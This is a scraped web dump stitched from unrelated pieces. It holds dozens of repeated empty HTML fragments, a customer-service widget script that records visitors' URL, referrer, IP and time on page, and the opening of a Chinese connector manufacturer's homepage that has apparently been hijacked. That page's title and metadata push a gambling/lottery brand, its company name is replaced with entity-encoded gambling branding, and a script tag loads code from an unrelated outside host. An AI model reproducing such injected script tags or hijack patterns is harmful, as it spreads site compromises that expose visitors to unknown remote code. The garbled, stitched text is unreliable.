<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.boyuan.com/index.php?homepage=kuaili&file=onlinekf
body_size: 3360
content:
document.writeln("<LINK rel=stylesheet type=text/css href=\"https://www.boyuan.com/kf/css/common.css\">");
document.writeln("<SCRIPT type=text/javascript src=\"https://www.boyuan.com/kf/js/kefu.js\"></SCRIPT>");
document.writeln("<script type=\"text/javascript\" src=\"https://www.boyuan.com/kf/js/zDrag.js\"></script>");
document.writeln("<script type=\"text/javascript\" src=\"https://www.boyuan.com/kf/js/zDialog.js\"></script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("function open3()");
document.writeln("{");
document.writeln("var diag = new Dialog();");
document.writeln("diag.Width = 700;");
document.writeln("diag.Height = 750;");
document.writeln("diag.Title = \"\";");
document.writeln("diag.URL = \"https://www.boyuan.com/index.php?homepage=kuaili&file=bookcmscn\";");
document.writeln("diag.show();");
document.writeln("}");
document.writeln("function open4()");
document.writeln("{");
document.writeln("var diag = new Dialog();");
document.writeln("diag.Width = 700;");
document.writeln("diag.Height = 750;");
document.writeln("diag.Title = \"\";");
document.writeln("diag.URL = \"https://www.boyuan.com/index.php?homepage=kuaili&file=bookcmscn\";");
document.writeln("diag.show();");
document.writeln("}");
document.writeln("var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;");
document.writeln("</script>");
document.writeln("</head>");
document.writeln("<body onload=\"javascript:$(\'#divFloatToolsView\').animate({width: \'hide\', opacity: \'hide\'}, \'normal\',function(){ $(\'#divFloatToolsView\').hide();kf_setCookie(\'RightFloatShown\', 1, \'\', \'/\', \'www.boyuan.com\'); });$(\'#aFloatTools_Show\').attr(\'style\',\'display:block\');$(\'#aFloatTools_Hide\').attr(\'style\',\'display:none\');\" >");
document.writeln("");
if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
   document.writeln("<DIV id=floatTools class=float0831 >");
} else {
   document.writeln("<DIV id=floatTools class=float0831 style=\"font-size:14px;\">");
}
document.writeln("  <DIV class=floatL><A style=\"DISPLAY: none\" id=aFloatTools_Show class=btnOpen ");
document.writeln("title=查看在线客服 ");
document.writeln("onclick=\"javascript:$(\'#divFloatToolsView\').animate({width: \'show\', opacity: \'show\'}, \'normal\',function(){ $(\'#divFloatToolsView\').show();kf_setCookie(\'RightFloatShown\', 0, \'\', \'/\', \'www.boyuan.com\'); });$(\'#aFloatTools_Show\').attr(\'style\',\'display:none\');$(\'#aFloatTools_Hide\').attr(\'style\',\'display:block\');\" ");
document.writeln("href=\"javascript:void(0);\">展开<div style='clear:both; margin-top:130px;'></div>");
document.writeln("</A> <A id=aFloatTools_Hide class=btnCtn ");
document.writeln("title=关闭在线客服 ");
document.writeln("onclick=\"javascript:$(\'#divFloatToolsView\').animate({width: \'hide\', opacity: \'hide\'}, \'normal\',function(){ $(\'#divFloatToolsView\').hide();kf_setCookie(\'RightFloatShown\', 1, \'\', \'/\', \'www.boyuan.com\'); });$(\'#aFloatTools_Show\').attr(\'style\',\'display:block\');$(\'#aFloatTools_Hide\').attr(\'style\',\'display:none\');\" ");
document.writeln("href=\"javascript:void(0);\">收缩</A> </DIV>");
document.writeln("");
document.writeln("  <DIV id=divFloatToolsView class=floatR >");
document.writeln("    <DIV class=tp></DIV>");
document.writeln("    <DIV class=cn>");
document.writeln("      <UL>");
document.writeln("        <LI class=kftop>");
document.writeln("          <H30 class=titZx>-在线客服-</H30>");
document.writeln("        </LI>");
document.writeln("        <LI class=\"kf-c\"><span></span><A onclick=\"window.open (\'http://www.boyuan.com/api/a/response/pchat/pc.php?appid=wx808dbf4b9218c931\', \'newwindow\', \'height=600, width=600, top=200,left=300, toolbar=no, menubar=no, scrollbars=no, resizable=no,location=no, status=no\')\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/bg_9.jpg\" alt=\"点击这里交谈\" title=\"\"/></A></SPAN> </LI>");
document.writeln("        <LI class=\"kf-m\"><span></span><A onclick=\"window.open (\'http://www.boyuan.com/index.php?homepage=kuaili&file=bookcmscn\', \'newwindow\', \'height=710, width=700, top=200,left=300, toolbar=no, menubar=no, scrollbars=no, resizable=no,location=no, status=no\')\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/book.gif\" alt=\"点击这里给留言\" title=\"\"/></A></SPAN> </LI>");
//document.writeln("        <LI class=\"kf-m\"><span></span><A  onclick=\"window.open (\'http://www.boyuan.com/mobile/chat.php?touser=kuaili\', \'newwindow\', \'height=522, width=602, top=200,left=300, toolbar=no, menubar=no, scrollbars=no, resizable=no,location=no, status=no\')\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/bg_9_.jpg\" alt=\"点击这里给留言\" title=\"\"/></A></SPAN> </LI>");
document.writeln("        <LI class=\"kf-q\"><span></span><a  href=\"tencent://message/?v=3&uin=46668790&site=qq&menu=yes\"><img border=\"0\" src=\"https://www.boyuan.com/kf/images/10_online.gif\" alt=\"点击这里给我发消息\"/></a> </LI>");
document.writeln("</UL>");
document.writeln("");
document.writeln("");
document.writeln("      <UL class=webZx style='height:auto;'>");
document.writeln("  <LI class=webZx-in style=\"height:auto;\">    ");
document.writeln("<div style=\"height:7px;\"></div>");
document.writeln("<A onclick=\"open31()\" target=\"_blank\" style=\"FLOAT: left\"><IMG style=\"padding:0;\" src='https://q.boyuan.com/202506/28/153338471811.png?q-sign-algorithm=sha1&q-ak=AKIDDMWbVBcw3yamtnolX7buGpTzLXfknjeU&q-sign-time=1768831884%3B1768832064&q-key-time=1768831884%3B1768832064&q-header-list=&q-url-param-list=&q-signature=63a802746293687f89e45fe1f89683b9e1187b94' width=120 height=120 border=\"0px\"></A> </LI>");
document.writeln("      </UL> ");
document.writeln(" ");
//备案
document.writeln("");
document.writeln("      <UL> ");
document.writeln("        <LI> <H30 class=titDh >电话咨询</H30></LI>");
document.writeln("        <LI><a href='tel:0577-62306688'><SPAN class=icoTl>0577-62306688</SPAN></a></LI>   ");
document.writeln("        <LI><a href='tel:17816808688'><SPAN class=icoTl>17816808688</SPAN></a></LI>   ");
document.writeln("  ");
document.writeln("      </UL>");
document.writeln("  ");
document.writeln("    </DIV>");
document.writeln("    <DIV class=kffoot></DIV>");
document.writeln("  </DIV>");
document.writeln("</DIV>");
document.writeln("");
var zjtitle=document.title;
var url=window.location.href;
var url2=window.location.host;
var ref22=document.referrer;
var ip = '43.159.77.132';
var fromusername = '';
var chaturl = 'http://www.boyuan.com/api/a/response/pchat/pc.php?appid=wx808dbf4b9218c931';
var isalertmsg = '';
var alertmsg = '';
var alerttime = '';
var company = '浙江快利电子有限公司';
var mobile = '0577-62306688';
var login_device = 'PC端';
var mobile_lang = '咨询电话：';
var alertcancel = '稍后再说';
var alertok = '现在咨询';
//var msgnotify = '您有新的消息哟~~';
var msgnotify = '';
document.writeln("<form id=zjform accept-charset=UTF-8  method='post'>");
document.writeln("<input name=homepage value='kuaili' type=hidden />");
document.writeln("<input name=file value='onlinekf' type=hidden />");
document.writeln("<input name=zjurl value='"+url+"' type=hidden />");
document.writeln("<input name=zjurl2 value='"+url2+"' type=hidden />");
document.writeln("<input name=zjtitle value='"+zjtitle+"' type=hidden />");
document.writeln("<input name=ref22 value='"+ref22+"' type=hidden />");
document.writeln("<input name=fromusername value=''  type=hidden />");
document.writeln("<input name=zjip value='43.159.77.132' type=hidden />");
document.writeln("<input id=zjid name=zjid value='0' type=hidden />");
document.writeln("<input name=addtime value='1768831943' type=hidden />");
document.writeln("<input id='visittime' name='visittime'  type=hidden />");
document.writeln("<input name='now_com' value='"+document.domain+"'  type=hidden />");
//document.writeln("<input id='laiyuan_com' name='laiyuan_com'  type=hidden />");
//document.writeln("<input id='laiyuan_keys' name='laiyuan_keys'  type=hidden />");
document.writeln("</form>");
document.write("<script type='text/javascript' src='https://www.boyuan.com/api/a/times/index.php'><\/script>");
document.writeln("<LINK rel=stylesheet type=text/css href=\"https://www.boyuan.com/api/a/response/pchat/chatmodal.css\">");
document.write("<script type='text/javascript' src='https://www.boyuan.com/api/a/response/pchat/websocket.js'><\/script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("");
document.writeln("var __wx_f_second = 0;");
document.writeln("var __wx_f_second_interval = window.setInterval(function(){");
document.writeln("__wx_f_second++;");
document.writeln("document.getElementById('visittime').value =__wx_f_second;");
document.writeln("},1000);");
//document.writeln("document.getElementById('laiyuan_keys').value =decodeURIComponent(window.document.referrer.split('word=')[1].split('&')[0]);;");
function base64Decode(str) {
   // return decodeURIComponent(Array.from(atob(str), c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)).join(''));
}
if(window.document.referrer){
//document.writeln("document.getElementById('laiyuan_keys').value =window.document.referrer.split('eqid=')[1].split('&')[0];");
}
//document.writeln("var comhomepage="http://www.yqkl.com";");
//document.writeln("if (comhomepage.includes(document.domain) == false){");
//document.writeln("alert('');");
document.writeln("window.onbeforeunload = function(event){");
//document.writeln("function sub(){");
document.writeln("//document.zjform.submit();");
document.writeln("");
document.writeln("// document.getElementById(\"zjform\").submit();");
document.writeln("");
document.writeln("var formParam = $(\"#zjform\").serialize();//序列化表格内容为字符串  ");
document.writeln("var ajax_type = 'jsonp';");
document.writeln("if(url2.indexOf('boyuan') != -1){ajax_type = 'json';}");
document.writeln("console.log(ajax_type)");
document.writeln("    $.ajax({  ");
document.writeln("");
document.writeln("        type:\'POST\',");
document.writeln("");
document.writeln("        url:\'https://www.boyuan.com/index.php\',");
document.writeln("");
document.writeln("        data:formParam,");
document.writeln("");
document.writeln("        async: false,");
document.writeln("");
document.writeln("cache: false,");
document.writeln("");
document.writeln("        dataType : ajax_type,");
document.writeln("");
document.writeln("        success:function(data){");
document.writeln("document.getElementById('zjid').value = data.id;console.log(data);");
//document.writeln("alert('');");
document.writeln("");
document.writeln("");
document.writeln("}");
document.writeln("");
document.writeln(",error: function(data, b, c){console.log(data,b,c)}");
document.writeln("    });");
document.writeln("");
document.writeln("}");
//document.writeln("}");
document.writeln("");
document.writeln("setTimeout(sub,100);");
//document.writeln("window.onbeforeunload = function(event){sub();}");
document.writeln("</script>");
document.writeln("<script type=\"text/javascript\">");
document.writeln("setTimeout(function(){$('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ $('#divFloatToolsView').hide();kf_setCookie('RightFloatShown', 1, '', '/', 'www.boyuan.com'); });$('#aFloatTools_Show').attr('style','display:block');$('#aFloatTools_Hide').attr('style','display:none');},2000);");
document.writeln("</script>");

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.globalartsandtourism.net/
body_size: 7019
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_Head1">
<title>美彩7709|官方网站</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="Keywords" content="美彩国际,7709美彩" >
<meta name="Description" content="美彩7709官网welcome官方为您提供美彩国际7709最新版本注册、美彩用户登录、美彩在线入口、美彩国际7709vlp购彩邀请码、美彩线路导航、美彩购彩大厅、9527红桃国际平台。">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link href="/img/cover.css" rel="stylesheet" />
<script src="/img/jquery-1.9.1.js"></script>
<link href="/img/swiper.css" rel="stylesheet" />
<script src="/img/swiper.js"></script>
<link href="/img/animate.css" rel="stylesheet" />
<script src="/img/wow.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://globalartsandtourism.net/">美彩国际</a></h1>
  <div   id="ctb0kfuzhamy"    class="ysb">
    <div   id="ctb0kfuzhamy"    class="head-title">
      <div   id="ctb0kfuzhamy"    class="head-title01 clearfix">
        <p>
          <!--主要用于获取单条code信息，比如页脚，logo信息-->
          欢迎来到浙江&#32654;&#24425;&#22269;&#38469;有限公司官网！ </p>
        <h2> <a href="/en/">ENGLISH</a> <span>|</span> <a href="/about/?6.html">联系我们</a> <span>|</span> <a href="/gbook/?4_1.html">在线询价</a> </h2>
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="head">
      <div   id="ctb0kfuzhamy"    class="head-s clearfix">
        <div   id="ctb0kfuzhamy"    class="logo"> <a href="/">
          <!--主要用于获取单条code信息，比如页脚，logo信息-->
          <img src="/img/logo.png" /> </a> </div>
        <div   id="ctb0kfuzhamy"    class="head-dh">
          <p>免费咨询</p>
          <h2>
            <!--主要用于获取单条code信息，比如页脚，logo信息-->
            +86-577-62306688 </h2>
        </div>
        <div   id="ctb0kfuzhamy"    class="head-ssk clearfix">
		 <form action="/search.asp">      
          <input id="txtkey" type="text" name="keys" class="search_input">  
		   <button type="submit" class="search_btn">搜索</button>
        </form>
        </div>
      </div>
      <div   id="ctb0kfuzhamy"    class="nav">
        <ul class="clearfix">
          <li id="s1" class="focus"><a href="/">首页</a></li>
          
          <li id="s1" ><a href="/about/?7.html">公司简介</a> 
            <ul style="display: none;">
              
              <li><a href="/about/?7.html">公司简介</a></li>
              
              <li><a href="/list/?9_1.html">公司一角</a></li>
              
              <li><a href="/list/?117_1.html">荣誉证书</a></li>
              
              <li><a href="/about/?121.html">组织结构</a></li>
              
              <li><a href="/list/?126_1.html">主要客户</a></li>
              
              <li><a href="/list/?125_1.html">产品应用行业</a></li>
              
            </ul>
             </li>
          
          <li id="s2" ><a href="/list/?3_1.html">产品中心</a> 
            <ul style="display: none;">
              
              <li><a href="/list/?95_1.html">条形连接器</a></li>
              
              <li><a href="/list/?97_1.html">线束系列</a></li>
              
              <li><a href="/list/?96_1.html">端子系列</a></li>
              
            </ul>
             </li>
          
          <li id="s3" ><a href="/gbook/">在线留言</a>  </li>
          
          <li id="s4" ><a href="/list/?5_1.html">招贤纳士</a>  </li>
          
          <li id="s5" ><a href="/about/?6.html">联系我们</a>  </li>
          
          <li id="s6" ><a href="/list/?117_1.html">质量体系</a>  </li>
          
          <li id="s7" ><a href="/list/?2_1.html">资讯中心</a> 
            <ul style="display: none;">
              
              <li><a href="/list/?119_1.html">行业资讯</a></li>
              
              <li><a href="/list/?118_1.html">公司动态</a></li>
              
            </ul>
             </li>
          
        </ul>
      </div>
    </div>
  </div>
   <script type="text/javascript">
        function AddFavorite(sURL, sTitle) {
            try {
                window.external.addFavorite(sURL, sTitle);
            }
            catch (e) {
                try {
                    window.sidebar.addPanel(sTitle, sURL, "");
                }
                catch (e) {
                    alert("加入收藏失败，请使用Ctrl+D进行添加");
                }
            }
        }
        //设为首页 <a onclick="SetHome(this,window.location)">设为首页</a>
        function SetHome(obj, vrl) {
            alert('您的浏览器不支持自动设置主页，请使用浏览器菜单手动设置!')
            try {
                obj.style.behavior = 'url(#default#homepage)'; obj.setHomePage(vrl);
            }
            catch (e) {
                if (window.netscape) {
                    try {
                        netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                    }
                    catch (e) {
                        alert("此操作被浏览器拒绝！\n请手动添加。");
                    }
                    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                    prefs.setCharPref('browser.startup.homepage', vrl);
                }
            }
        }
    </script>
  <script>
            $(document).ready(function () {
                $(".nav>ul>li").hover(function () {
                    $(this).find("ul").stop(true, true).slideToggle(400);
                });
            });
        </script>
  <div   id="ctb0kfuzhamy"    class="sj-head">
    <div   id="ctb0kfuzhamy"    class="sj-head01 clearfix">
      <div   id="ctb0kfuzhamy"    class="sj-logo"> <a href="Default.aspx">
        <!--主要用于获取单条code信息，比如页脚，logo信息-->
        <img src="/img/logo.png" /> </a> </div>
      <div   id="ctb0kfuzhamy"    class="sj-navdh"> <img src="/img/navdh.png" /> </div>
      <div   id="ctb0kfuzhamy"    class="dldh-ss"></div>
    </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="sjnavdh">
    <div   id="ctb0kfuzhamy"    class="sjnavdh01">
      <div   id="ctb0kfuzhamy"    class="sjnavdh01a">
        <ul>
          <li><a href="/">首页</a></li>
          
          <li><a href="/about/?7.html">公司简介</a></li>
          
          <li><a href="/list/?3_1.html">产品中心</a></li>
          
          <li><a href="/gbook/">在线留言</a></li>
          
          <li><a href="/list/?5_1.html">招贤纳士</a></li>
          
          <li><a href="/about/?6.html">联系我们</a></li>
          
          <li><a href="/list/?117_1.html">质量体系</a></li>
          
          <li><a href="/list/?2_1.html">资讯中心</a></li>
          
        </ul>
      </div>
     
      <div   id="ctb0kfuzhamy"    class="sjnavdh01-gb"></div>
    </div>
  </div>
  <div   id="ctb0kfuzhamy"    class="dldh-ss01">
    <div   id="ctb0kfuzhamy"    class="dldh-ss01a">
      <h2>全站搜索</h2>
      <div   id="ctb0kfuzhamy"    class="dldh-ss01anr clearfix">
	   <form action="/search.asp">  
        <input id="keys" name="keys" type="text" class="search_input">  
		<button type="submit"  class="search_btn"></button>
     </form>  
      </div>
    </div>
    <div   id="ctb0kfuzhamy"    class="dldh-ss01-gb"></div>
  </div>
  <div   id="ctb0kfuzhamy"    class="banner" style="height:auto;">
    <div   id="ctb0kfuzhamy"    class="swiper-container">
      <div   id="ctb0kfuzhamy"    class="swiper-wrapper"> 
	  
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url(/upLoad/slide/month_2406/202406151139413139.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href="" style="width:100%;height:100%;display:block;"></a>-->
        	<img src="/upLoad/slide/month_2406/202406151139413139.jpg" style="width:100%;">
        </div>
        
        <div   id="ctb0kfuzhamy"    class="swiper-slide" style="background: url( /upLoad/slide/month_2406/202406151139458749.jpg) no-repeat center center;background-size:cover;" >
        	<!--<a href=" " style="width:100%;height:100%;display:block;"></a>-->
